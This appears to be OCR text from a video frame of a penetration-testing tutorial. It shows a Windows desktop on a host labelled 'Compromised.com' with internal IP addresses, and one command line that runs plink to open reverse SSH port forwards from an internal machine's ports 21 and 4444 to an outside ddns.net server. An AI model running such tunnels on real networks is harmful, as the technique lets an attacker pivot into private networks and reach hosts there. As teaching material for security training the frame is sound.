 Nakerah
WinSCP
Host Name: Compromised.com
N2 IP Address: 192.168.1.201
Subnet Mask: 255.255.255.0
N1 IP Address: 192.168.2.201
Subnet Mask: 255.255.255.0
Computer
Network
Recycle Bin
Administrator: Command Prompt
C:\>plink.exe root@sshserver.ddns.net -P 6585 -R 1234:192.168.2.202:21 -R 4444:192.168.2.202:4444 -N_
Firefox
Google
Chrome
Immunity
Debugger
3:52 AM
1/7/2019